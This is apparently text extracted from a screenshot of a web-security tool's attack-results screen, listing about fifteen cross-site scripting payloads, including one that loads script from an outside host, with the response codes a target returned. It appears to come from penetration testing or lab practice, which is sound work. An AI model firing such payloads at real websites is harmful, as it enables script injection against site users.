 10.0.1.3:5901 (gremlin:1 (root)
Applications Places System
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error
0 200
1 14ca7551a4f4db177fa4f1569bcee743078a35de<SCRIPT>alert('XSS');</SCRIPT> 200
2 14ca7551a4f4db177fa4f1569bcee743078a35de'';!--"<XSS>=&{()} 200
3 14ca7551a4f4db177fa4f1569bcee743078a35de<SCRIPT SRC=http://xss.rocks/xss.js></... 200
4 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC="javascript:alert('XSS');"> 200
5 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC=javascript:alert('XSS')> 200
6 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC=JaVaScRiPt:alert('XSS')> 200
7 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC=javascript:alert(&quot;XSS&q... 200
8 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC=`javascript:alert("RSnake say... 200
9 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC=javascript:alert(String.fromCh... 200
10 14ca7551a4f4db177fa4f1569bcee743078a35deSRC=&#10<IMG 6;&#97;&#118;&#97;&... 400
11 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC=&#0000106&#0000097&#00... 400
12 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC=&#x6A&#x61&#x76&#x61&... 400
13 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC="javascript:alert('XSS');"> 400
14 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC="jav&#x09;ascript:alert('XSS')... 400
15 14ca7551a4f4db177fa4f1569bcee743078a35de<IMG SRC="jav&#x0A;ascript:alert('XSS'... 400